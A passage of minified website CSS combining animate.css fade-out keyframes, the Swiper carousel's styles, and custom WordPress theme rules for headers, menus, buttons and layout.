fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.animate__fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.animate__fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.animate__fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.animate__fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.animate__fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes fadeOutTopLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}}@keyframes fadeOutTopLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}}.animate__fadeOutTopLeft{-webkit-animation-name:fadeOutTopLeft;animation-name:fadeOutTopLeft}@-webkit-keyframes fadeOutTopRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}}@keyframes fadeOutTopRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}}.animate__fadeOutTopRight{-webkit-animation-name:fadeOutTopRight;animation-name:fadeOutTopRight}@-webkit-keyframes fadeOutBottomRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}}@keyframes fadeOutBottomRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}}.animate__fadeOutBottomRight{-webkit-animation-name:fadeOutBottomRight;animation-name:fadeOutBottomRight}@-webkit-keyframes fadeOutBottomLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}}@keyframes fadeOutBottomLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}}.animate__fadeOutBottomLeft{-webkit-animation-name:fadeOutBottomLeft;animation-name:fadeOutBottomLeft}@font-face{font-family:swiper-icons;src:url("[data-uri]") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;width:calc(var(--swiper-navigation-size)/44*27);height:44px;height:var(--swiper-navigation-size);margin-top:-22px;margin-top:calc(var(--swiper-navigation-size)*-1/2);z-index:10;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:var(--swiper-theme-color);color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:44px;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;-webkit-font-feature-settings:normal,;font-feature-settings:normal,;font-variant:normal}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:"next"}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#fff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:opacity .3s;transition:opacity .3s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-theme-color);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:top .2s,-webkit-transform .2s;transition:top .2s,-webkit-transform .2s;transition:transform .2s,top .2s;transition:transform .2s,top .2s,-webkit-transform .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:left .2s,-webkit-transform .2s;transition:left .2s,-webkit-transform .2s;transition:transform .2s,left .2s;transition:transform .2s,left .2s,-webkit-transform .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:right .2s,-webkit-transform .2s;transition:right .2s,-webkit-transform .2s;transition:transform .2s,right .2s;transition:transform .2s,right .2s,-webkit-transform .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-theme-color);background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#fff}.swiper-pagination-black{--swiper-pagination-color:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s linear infinite;animation:swiper-preloader-spin 1s linear infinite;-webkit-box-sizing:border-box;box-sizing:border-box;border-left:4px solid var(--swiper-theme-color);border-bottom:4px solid var(--swiper-theme-color);border-right:4px solid var(--swiper-theme-color);border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@-webkit-keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.entry-content>.alignwide,.mg-container,.section-inner:not(.menu-wrapper){max-width:126.2rem;width:100%;margin-left:auto;margin-right:auto;padding-left:1.6rem;padding-right:1.6rem}@media screen and (min-width:1440px){.entry-content>.alignwide,.mg-container,.section-inner:not(.menu-wrapper){max-width:126.2rem}}.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,button:not(.toggle):not(.plain-button),input[type=button],input[type=reset],input[type=submit]{-webkit-transition:background .3s,border .3s;transition:background .3s,border .3s;font-weight:600;padding:.5rem 2.5rem;text-transform:uppercase;margin-bottom:1rem;display:inline-block;line-height:1.5;text-shadow:none}.plain-button{border:0!important;background:transparent!important;color:inherit!important;font-size:inherit!important;text-transform:none!important}.nav-links .placeholder{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.menu-modal-inner{overflow-y:scroll;-webkit-overflow-scrolling:touch}.entry-content .wp-block-columns h1,.entry-content .wp-block-columns h2,.entry-content .wp-block-columns h3,.entry-content .wp-block-columns h4,.entry-content .wp-block-columns h5,.entry-content .wp-block-columns h6{margin-left:0;margin-right:0;margin-bottom:1rem}.entry-content{font-size:2.1rem}.entry-content .wp-block-button__link,.entry-content .wp-block-file__button{--transform-translate-x:0;--transform-translate-y:0;--transform-rotate:0;--transform-skew-x:0;--transform-skew-y:0;--transform-scale-x:1;--transform-scale-y:1;-webkit-transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));background-color:#ac1528;color:#fff;-webkit-transform:skew(-10deg);transform:skew(-10deg);position:relative;left:0;-webkit-transition:.1s;transition:.1s;font-weight:700;font-family:Barlow!important;font-size:1.8rem!important}@media screen and (min-width:1000px){.entry-content .wp-block-button__link,.entry-content .wp-block-file__button{font-size:2.4rem!important}}.entry-content .wp-block-button__link:hover,.entry-content .wp-block-file__button:hover{left:5px}.wp-block-button__link{--transform-translate-x:0;--transform-translate-y:0;--transform-rotate:0;--transform-skew-x:0;--transform-skew-y:0;--transform-scale-x:1;--transform-scale-y:1;-webkit-transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));background-color:#ac1528;-webkit-transform:skew(-10deg);transform:skew(-10deg);position:relative;left:0;-webkit-transition:.1s;transition:.1s;font-weight:700;font-family:Barlow!important;font-size:1.8rem!important}@media screen and (min-width:1000px){.wp-block-button__link{font-size:2.4rem!important}}.wp-block-button__link:hover{left:5px}.entry-content li,.entry-content p{line-height:inherit}.button,.entry-content dl,.entry-content dt,.entry-content ol,.entry-content p,.entry-content ul,.faux-button,.faux-button.more-link,.wp-block-button__link,.wp-block-file__button,button,input,textarea{font-family:Roboto,sans-serif}.wp-block-columns.alignfull+.wp-block-columns.alignfull,.wp-block-columns.alignwide+.wp-block-columns.alignwide{margin-top:0}.button:focus,.button:hover,.faux-button:focus,.faux-button:hover,.wp-block-button .wp-block-button__link:focus,.wp-block-button .wp-block-button__link:hover,.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{text-decoration:none}.color-accent,.color-accent-hover:focus,.color-accent-hover:hover{color:#003b61}.wp-block-button{color:#ac1528}.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,button,input[type=button],input[type=reset],input[type=submit]{background-color:#ac1528}.section-inner.featured-media-inner{padding:0}.singular .featured-media-inner{left:0}hr.section-inner{max-width:123rem!important}.archive .post-meta-wrapper,.blog .post-meta-wrapper,.home .post-meta-wrapper,.page .post-meta-wrapper,.single-post .post-meta-wrapper{display:none}.is-style-outline .wp-block-button__link{padding:.5rem 2.5rem;background-color:#ac1528!important;color:#fff!important}@media screen and (min-width:601px){.post-inner{padding-top:5rem}}.singular .entry-header{background-color:#f4f4f4}@media screen and (min-width:601px){.singular .entry-header{padding-top:2rem}}@media screen and (min-width:1220px){.primary-menu>li{margin-top:0;margin-left:3rem}}.entry-content>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide){max-width:95rem}.gform_wrapper{max-width:95rem!important}:root{--mg-html-margin:0px;--mg-header-height:0px;--mg-divider-height:11rem;--facebook:#4a72ba;--twitter:#1da1f2;--linkedin:#0282bd;--youtube:red;--instagram:#d6005d;--text-shadow:0px 4px 4px rgba(0,0,0,.25)}*,:after,:before,address,big,blockquote,button,caption,cite,code,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,img,label,legend,li,ol,p,small,strike,sub,sup,table,td,th,tr,ul{border:0 solid #bfbfbf}html{scroll-behavior:unset}@media screen and (min-width:1000px){html{position:relative!important;top:0!important}}body{font-family:Roboto,sans-serif;font-size:2.1rem;line-height:1.6;font-weight:400;letter-spacing:0;background-color:#fff;color:#001b3a;fill:#fff}body *{letter-spacing:normal}body .entry-content{font-family:Roboto,sans-serif;font-size:1.8rem}@media screen and (min-width:1000px){body{padding-top:0!important}}h1,h2,h3,h4,h5,h6{font-family:Oswald,sans-serif;font-weight:500;color:#00558c}:root .heading-size-1,:root .heading-size-2,:root .heading-size-3,:root h1,:root h2,:root h3,:root h4,:root h5,:root h6{font-family:Oswald,sans-serif;margin:5rem auto 2rem}:root .heading-size-1,:root h1{font-size:8rem;font-weight:700}a{color:#00aaea;font-family:Oswald,sans-serif}hr{border-color:#bfbfbf;max-width:123rem}picture img{width:inherit}.mg-site-header{top:0;top:var(--mg-html-margin)}.mg-site-header .member-portal a{-webkit-transition:all .3s ease-in;transition:all .3s ease-in}.mg-site-header--condensed .header-titles img{min-width:18rem}@media screen and (min-width:1000px){.mg-site-header .member-portal a{min-height:9rem}.mg-site-header--condensed .member-portal a{min-height:7rem}}.custom-logo{-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}.site-logo{margin:0!important}.site-logo img{width:100%}@media screen and (max-width:600px){.site-logo img{max-height:3rem}}@media screen and (min-width:1000px){.site-logo img{width:180px}}@media screen and (min-width:1220px){.site-logo img{width:100%;-webkit-transition:all .3s ease-in;transition:all .3s ease-in;max-width:28rem}}.search-modal .search-modal-inner{padding-top:1.6rem;padding-bottom:1.6rem}.search-modal .search-field{margin-left:0;letter-spacing:normal;font-size:1.8rem;border:1px solid #bfbfbf;height:3.5rem}@media screen and (min-width:1000px){.search-modal .search-field{height:6rem}}@media screen and (max-width:999px){.header-titles{padding-top:1.2rem;padding-bottom:1.2rem}.header-titles img{max-width:20rem}}.primary-menu ul{background-color:#003b61}.primary-menu ul:after{border-bottom-color:#003b61}.primary-menu a{font-family:Oswald,sans-serif;font-weight:700;color:#fff}button.close-nav-toggle{padding:3.3rem 0}.menu-modal.active .menu-toggle__inner{position:relative;width:30px;height:4px;background-color:hsla(0,0%,100%,0);-webkit-transition:background 0s linear .2s;transition:background 0s linear .2s}.menu-modal.active .menu-toggle__inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:top .2s linear,-webkit-transform .3s linear .2s;transition:top .2s linear,-webkit-transform .3s linear .2s;transition:top .2s linear,transform .3s linear .2s;transition:top .2s linear,transform .3s linear .2s,-webkit-transform .3s linear .2s}.menu-modal.active .menu-toggle__inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:bottom .2s linear,-webkit-transform .3s linear .2s;transition:bottom .2s linear,-webkit-transform .3s linear .2s;transition:bottom .2s linear,transform .3s linear .2s;transition:bottom .2s linear,transform .3s linear .2s,-webkit-transform .3s linear .2s}.modal-menu a,.modal-menu li{font-size:1.8rem;font-family:Oswald,sans-serif;letter-spacing:normal!important;font-weight:400!important}.modal-menu>li>.ancestor-wrapper>a,.modal-menu>li>a{font-size:1.8rem;padding:1.5rem 0!important;color:#fff;text-decoration:none}.modal-menu li{border-top-color:#fff!important;border-bottom-color:#fff!important;border-left-width:0!important}.modal-menu li.current-menu-item,.modal-menu li.current_page_item{text-decoration:underline}.modal-menu a{color:#ff;padding:2.4rem 1.6rem!important}.menu-wrapper.is-toggling .menu-item,.menu-wrapper.is-toggling .toggling-target{position:relative!important;-webkit-transform:none!important;transform:none!important}.modal-menu li.current-menu-item,.modal-menu li.current_page_item{text-decoration:unset}.mg-menu-toggle{padding:12px .1rem;-webkit-box-shadow:none!important;box-shadow:none!important}.mg-menu-toggle:active,.mg-menu-toggle:hover{outline:none;background-color:transparent}.mg-menu-toggle .menu-toggle__inner{position:relative;width:30px;height:4px;background-color:#fff;-webkit-transition:background 0s linear .3s;transition:background 0s linear .3s}.mg-menu-toggle .menu-toggle__inner:after,.mg-menu-toggle .menu-toggle__inner:before{content:"";display:block;position:absolute;width:30px;height:4px;background-color:#fff}.mg-menu-toggle .menu-toggle__inner:before{top:11px;-webkit-transition:top .2s linear .3s,-webkit-transform .3s linear;transition:top .2s linear .3s,-webkit-transform .3s linear;transition:top .2s linear .3s,transform .3s linear;transition:top .2s linear .3s,transform .3s linear,-webkit-transform .3s linear}.mg-menu-toggle .menu-toggle__inner:after{bottom:11px;-webkit-transition:bottom .2s linear .3s,-webkit-transform .3s linear;transition:bottom .2s linear .3s,-webkit-transform .3s linear;transition:bottom .2s linear .3s,transform .3s linear;transition:bottom .2s linear .3s,transform .3s linear,-webkit-transform .3s linear}.mg-menu-toggle.active .menu-toggle__inner{position:relative;width:30px;height:4px;background-color:rgba(0,59,97,0);-webkit-transition:background 0s linear .2s;transition:background 0s linear .2s}.mg-menu-toggle.active .menu-toggle__inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:top .2s linear,-webkit-transform .3s linear .2s;transition:top .2s linear,-webkit-transform .3s linear .2s;transition:top .2s linear,transform .3s linear .2s;transition:top .2s linear,transform .3s linear .2s,-webkit-transform .3s linear .2s}.mg-menu-toggle.active .menu-toggle__inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:bottom .2s linear,-webkit-transform .3s linear .2s;transition:bottom .2s linear,-webkit-transform .3s linear .2s;transition:bottom .2s linear,transform .3s linear .2s;transition:bottom .2s linear,transform .3s linear .2s,-webkit-transform .3s linear .2s}.breadcrumbs>span:before,.breadcrumbs a{font-weight:500}.breadcrumbs+.post-inner{padding-top:0}.no-breadcrumb-plugin>span:not(:first-child):before{content:">";display:inline-block;margin:0 .5rem;color:#00558c}#site-content{padding-top:0!important;padding-top:var(--mg-header-height)!important}.mg-site-notification{margin-top:0!important;margin-top:var(--mg-header-height)!important}.border-box{-webkit-box-sizing:border-box;box-sizing:border-box}h1+.wp-block-columns,h2+.wp-block-columns,h3+.wp-block-columns,h4+.wp-block-columns,h5+.wp-block-columns,h6+.wp-block-columns{margin-top:1.5rem!important}@media screen and (min-width:601px){h1+.wp-block-columns,h2+.wp-block-columns,h3+.wp-block-columns,h4+.wp-block-columns,h5+.wp-block-columns,h6+.wp-block-columns{margin-top:2rem!important}}@media screen and (min-width:1220px){.archive article,.blog article{margin-left:calc(50% - 61.5rem);max-width:70rem!important}}.archive article>*,.blog article>*{margin-left:auto!important;margin-right:auto!important;padding-left:0!important;padding-right:0!important}.vertically-center-content .wp-block-column{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.mg-three-cols-with-icon-center *{color:#fff}.mg-three-cols-with-icon-center h2:before,.mg-three-cols-with-icon-center h3:before,.mg-three-cols-with-icon-center h4:before,.mg-three-cols-with-icon-center h5:before,.mg-three-cols-with-icon-center h6:before{display:none}.mg-three-cols-with-icon-center .wp-block-columns{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.mg-three-cols-with-icon-center 